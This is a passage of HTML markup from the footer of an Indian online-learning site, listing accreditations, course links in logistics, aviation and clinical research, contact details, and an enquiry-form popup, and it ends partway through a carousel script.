				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6617cd13" data-id="6617cd13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59534029 elementor-widget elementor-widget-image" data-id="59534029" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="130" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/text-only.png" class="attachment-full size-full wp-image-3383" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d8d3d2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d8d3d2c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38a3f3dd" data-id="38a3f3dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78eeb0b9 elementor-widget elementor-widget-heading" data-id="78eeb0b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">recognized by</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1383b997 elementor-widget elementor-widget-image" data-id="1383b997" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://icrionlinelearning.com/wp-content/uploads/2025/01/new.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="new" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njg1NCwidXJsIjoiaHR0cHM6XC9cL2ljcmlvbmxpbmVsZWFybmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzAxXC9uZXcuanBnIn0%3D">
							<img width="300" height="213" src="https://icrionlinelearning.com/wp-content/uploads/2025/01/new.jpg" class="attachment-medium size-medium wp-image-6854" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4136cd25" data-id="4136cd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e963a9c elementor-widget elementor-widget-heading" data-id="2e963a9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Department for Promotion of <br>Industry
 &amp; Internal Trade.</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d32a8b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d32a8b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20e38d5c" data-id="20e38d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395ba857 elementor-widget elementor-widget-image" data-id="395ba857" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://icrionlinelearning.com/wp-content/uploads/2025/09/certificate-n.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="certificate-n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzEzNCwidXJsIjoiaHR0cHM6XC9cL2ljcmlvbmxpbmVsZWFybmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjVcLzA5XC9jZXJ0aWZpY2F0ZS1uLmpwZyJ9">
							<img width="300" height="213" src="https://icrionlinelearning.com/wp-content/uploads/2025/09/certificate-n.jpg" class="attachment-medium size-medium wp-image-7134" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7023c681" data-id="7023c681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10cf5b75 elementor-widget elementor-widget-heading" data-id="10cf5b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ISO 9001:2015 Certified</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58657e6f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58657e6f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e862b52" data-id="6e862b52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e808745 elementor-widget elementor-widget-spacer" data-id="5e808745" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53c9dd75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53c9dd75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35a82110" data-id="35a82110" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a59c03 elementor-widget elementor-widget-heading" data-id="4a59c03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">POWERED BY</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1b041f4e elementor-widget elementor-widget-image" data-id="1b041f4e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/icri-logo-ft-300x97.png" class="attachment-medium size-medium wp-image-3122" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37c875c" data-id="37c875c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53e289db elementor-widget elementor-widget-heading" data-id="53e289db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">MANAGED BY</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4bba7984 elementor-widget elementor-widget-image" data-id="4bba7984" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/Sevebth-Plane-new-300x97.png" class="attachment-medium size-medium wp-image-3126" alt="Seventh Plane" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19980247 icri-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19980247" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-696e2f81" data-id="696e2f81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d8c407e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d8c407e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-149ee63e" data-id="149ee63e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d835420 elementor-widget elementor-widget-heading" data-id="3d835420" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">PAY NOW </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2b474c1a elementor-widget elementor-widget-image" data-id="2b474c1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://icrionlinelearning.com/wp-content/uploads/2020/06/paytm-new.jpg" class="attachment-thumbnail size-thumbnail wp-image-6896" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-16d8cbab elementor-widget elementor-widget-button" data-id="16d8cbab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://icrionlinelearning.com/application-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Application Form</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79975b6f" data-id="79975b6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b9ebf39 elementor-widget elementor-widget-heading" data-id="5b9ebf39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">QUICK LINKS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3dfe7348 elementor-widget elementor-widget-text-editor" data-id="3dfe7348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="icri-footer-sec"><li><a href="https://icrionlinelearning.com/icri-online-learning-about-us/">About Us</a></li><li><a href="https://paytm.com/education?op=institute%20of%20clinical%20research%20(India)&amp;type=registration">Register Online</a></li><li><a href="https://icrionlinelearning.com/our-news/">News &amp; Media</a></li><li><a href="https://icrionlinelearning.com/awards/">Awards</a></li><li><a href="https://icrionlinelearning.com/education-loan/">Education Loan</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f1a42f2" data-id="1f1a42f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a1180cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a1180cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c13ad5" data-id="2c13ad5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62bb010d elementor-widget elementor-widget-heading" data-id="62bb010d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONTACT DETAILS</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d2bffcf elementor-widget elementor-widget-html" data-id="1d2bffcf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="vcard">
<div class="address"><strong>Add :</strong><i class="fa fa-address-card-o"></i>Office no 203,Building No 44, 2nd floor, Deenar Bhawan, Nehru Place, New Delhi - 110020</div>
<div class="phone"><strong>Phone :</strong><a href="tel:+919560032190">+91 9560032190</a></div>
<div class="email"><strong>Email :</strong><a href="mailto:info@seventhplane.in">info@seventhplane.in</a></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1c53b19c e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1c53b19c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-924a9bb" href="https://www.facebook.com/icrionlinelearning" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2a94e2d" href="https://twitter.com/IcriLearning" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-8025291" href="https://www.linkedin.com/company/icri-online-learning/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5fe36ed" href="https://www.instagram.com/icri_onlinelearning/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9aacdee" data-id="9aacdee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7ddc3d elementor-widget elementor-widget-heading" data-id="2e7ddc3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SUPPORT</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1edb04d elementor-widget elementor-widget-text-editor" data-id="1edb04d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="icri-footer-sec">
 	<li><a href="#">Contact Us</a></li>
 	<li><a href="#">Help and FAQ</a></li>
 	<li><a href="#">Service Status</a></li>
 	<li><a href="#">Tech Requirements</a></li>
</ul>
<!--<a class="enquiry_form" href="#">Enquiry Form</a>-->								</div>
				</div>
				<div class="elementor-element elementor-element-1fcccb0c enquiry_form elementor-widget elementor-widget-button" data-id="1fcccb0c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Enquiry   Form</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2157930f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2157930f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41bae688" data-id="41bae688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75216840 elementor-widget elementor-widget-heading" data-id="75216840" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">FEATURED PROGRAMS</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18bdbc73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18bdbc73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-706f8763" data-id="706f8763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f1f615 fotter_limn elementor-widget elementor-widget-text-editor" data-id="40f1f615" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul class="icri-footec">
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-logistics/"> PG Diploma in Logistic </a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-psychology/">PG Diploma in Psychology</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-aviation/">PG Diploma In Aviation</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certificate-in-logistics/"> Certificate in Logistics</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-research/">PG Diploma in Clinical Research</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certificate-in-aviation/">Certificate in Aviation</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/online-msc-clinical-research/">MSC in Clinical Research</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-airport-operations/"> PG Diploma in Airport Operations </a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-business-analytics/"> PG Diploma in Business Analytics </a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certificate-in-pharmacovigilance/">Certificate in Pharmacovigilance</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certificate-in-aviation/">Certificate in Aviation</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-aviation/">PG Diploma in Aviation</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-healthcare-management/">PG Diploma in Healthcare</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-logistics/">PG Diploma in Logistics</a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-clinical-research/"> PG Diploma in Clinical Research </a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certificate-in-medical-tourism/"> Certificate in Medical Tourism </a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-pharamacovigilance/">PG Diploma in Pharmacovigilance</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/pg-diploma-in-food-and-nutrition/">PG Diploma in Food and Nutrition</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/certificate-in-pharmacovigilance/">Certificate Courses in Pharmacovigilance</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/online-pg-diploma-in-healthcare-management/">Online Diploma in Healthcare Management</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/online-mba-in-healthcare-hospital-management/">Online MBA in Healthcare Management </a></li>
 	<li class="footne"><a href="https://icrionlinelearning.com/courses/certification-in-sas-programing-for-clinical-research/">Certificate in Clinical Research </a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/certificate-in-healthcare-hospital-administration/">Certificate in Healthcare Administration</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/online-mba-logistics-supply-chain-management/">Logistics and Supply Chain Certification</a></li>
 	<li class="footne-nw"><a href="https://icrionlinelearning.com/courses/certificate-in-clinical-data-management/">online clinical data management courses in india</a></li>
 	<li class="footne-new"><a href="https://icrionlinelearning.com/courses/certificate-in-nutrition-dietetics/"> Certificate Course in Nutrition and Dietetics </a></li>
 	<li class="footne-nw"><a href="https://icrionlinelearning.com/courses/certificate-in-clinical-research-and-pharmacovigilance/"> Certificate in Clinical Research and Pharmacovigilance </a></li>
</ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fe4d557 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fe4d557" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31765027" data-id="31765027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c9f92d copy-txt elementor-widget elementor-widget-text-editor" data-id="65c9f92d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright 2021 to 2026 Seventh Plane Life Sciences Limited. Trademarks are the property of their respective owners. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	


		


	</div>
 
 
	
 
<!--Popup code-->


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/icri\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="pum-5005" class="pum pum-overlay pum-theme-4998 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:5005,&quot;slug&quot;:&quot;enquiry-now&quot;,&quot;theme_id&quot;:4998,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-5005&quot;],&quot;extra_selectors&quot;:&quot;.form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-5005" class="pum-container popmake theme-4998 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div style="display:none" class="fm-form-container fm-theme1"><div id="fm-pages6" class="fm-pages wdform_page_navigation " show_title="" show_numbers="1" type="none"></div><form name="form6" action="/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/" method="post" id="form6" class="fm-form form6  " enctype="multipart/form-data"><input type="hidden" id="fm_page_id6" value="2862" name="fm_page_id6" /><input type="hidden" id="fm_current_post_type6" value="post" name="fm_current_post_type6" /><input type="hidden" id="counter6" value="8" name="counter6" /><input type="hidden" id="Itemid6" value="" name="Itemid6" /><input type="hidden" id="fm_shake6" value="1" name="fm_shake6" /><input type="text" class="fm-hide" id="fm_bot_validation6" value="" name="fm_bot_validation6" /><input type="text" class="fm-hide" id="fm_empty_field_validation6" value="" name="fm_empty_field_validation6" data-value="bd736efb144d599cf463541431fbf5c4" /><input type="hidden" id="fm_form_nonce6" name="fm_form_nonce6" value="018fccdb49" /><input type="hidden" name="_wp_http_referer" value="/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/" /><div class="wdform-page-and-images fm-form-builder"><div id="6form_view1" class="wdform_page" page_title="Untitled page" next_title="Next" next_type="text" next_class="wdform-page-button" next_checkable="true" previous_title="Previous" previous_type="text" previous_class="wdform-page-button" previous_checkable="false"><div class="wdform_section"><div class="wdform_column"><div wdid="2" class="wdform_row"><div type="type_text" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_text" ><div class="wdform-label-section wd-width-30 wd-hidden  wd-flex-row wd-align-items-center">    <label  for="wdform_2_element6" class="wdform-label">Full Name</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-align-items-center wd-width-100" ><input type="text"                           class="wd-width-100"                           id="wdform_2_element6"                           name="wdform_2_element6"                           value=""                           data-value=""                           title="Full Name"                           placeholder="Full Name"                                                       /></div></div></div></div><div class="wdform_column"><div wdid="3" class="wdform_row"><div type="type_submitter_mail" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_submitter_mail" ><div class="wdform-label-section wd-width-30 wd-hidden  wd-flex-row">    <label  for="wdform_3_element6" class="wdform-label">Email</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-flex-row wd-width-100" ><input type="text" class="wd-width-100" id="wdform_3_element6" name="wdform_3_element6" data-value="" value="" title="Email" placeholder="Email"   onchange="wd_check_email('3', '6', 'This is not a valid email address.')" /></div></div></div></div><div class="wdform_column"><div wdid="7" class="wdform_row"><div type="type_phone_new" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_phone_new" ><div class="wdform-label-section wd-width-30 wd-hidden mb-phone">    <label  for="wdform_7_element6" class="wdform-label">Mobile Number</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex mb-phone wd-width-100" ><input type="text"                       class="wd-width-100"                       id="wdform_7_element6"                       name="wdform_7_element6"                       value=""                       data-value=""                       placeholder=""  /></div></div></div></div><div class="wdform_column"><div wdid="5" class="wdform_row"><div type="type_textarea" class="wdform-field wd-width-100 wd-flex wd-flex-row fm-type_textarea" ><div class="wdform-label-section wd-width-30 wd-hidden ">    <label  for="wdform_5_element6" class="wdform-label">Message</label><span class="wdform-required">*</span></div><div class="wdform-element-section wd-flex  wd-width-100" ><textarea class="wd-width-100"                      id="wdform_5_element6"                      name="wdform_5_element6"                      placeholder="Message"                      data-value=""                      maxlength=""                      style="height: 60px;"                      ></textarea></div></div></div></div><div class="wdform_column"><div wdid="1" class="wdform_row"><div type="type_submit_reset" class="wdform-field wd-width-100 wd-flex wd-flex-column fm-type_submit_reset" ><div class="wdform-element-section wd-flex  wd-flex-row wd-justify-content-left wd-width-100" ><button  type="button" class="button-submit" onclick="fm_submit_form('6');"  data-ajax="0"><span class="fm-submit-loading spinner fm-ico-spinner"></span>Submit</button><button  type="button" class="button-reset wd-hidden" onclick="fm_reset_form(6);" >Reset</button></div></div></div></div></div><div valign="top" class="wdform_footer wd-width-100"><div class="wd-width-100"><div class="wd-width-100 wd-table" style="padding-top:10px;"><div class="wd-table-group"><div id="6page_nav1" class="wd-table-row"></div></div></div></div></div></div></div><div class="wdform_preload"></div><input type="hidden" name="fm-current-page" value="https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/" /></form></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>



                <script>



                    jQuery(document).ready(function () {

                        jQuery('.icri-faculty-sec').slick({

                            infinite: false,

                            speed: 200,

                            autoplay: false,

